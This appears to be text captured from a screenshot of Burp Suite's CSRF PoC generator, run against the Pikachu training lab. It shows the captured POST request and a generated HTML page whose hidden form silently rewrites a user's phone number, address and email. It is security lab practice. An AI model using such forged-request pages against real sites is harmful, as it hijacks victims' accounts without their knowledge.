 CSRF PoC generator
Request to: http://pikachu:8880
Options
Pretty Raw Hex
\n
1 POST /vul/csrf/csrfpost/csrf_post_edit.php HTTP/1.1
2 Host: pikachu:8880
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 1
Request Headers 12
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://pikachu:8880/vul/csrf/csrfpost/csrf_post_edit.php" method="POST">
6 <input type="hidden" name="sex" value="man" />
7 <input type="hidden" name="phonenum" value="145731245" />
8 <input type="hidden" name="add" value="2165" />
9 <input type="hidden" name="email" value="whatcanIsay&#64;pikachu&#46;com" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
15
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close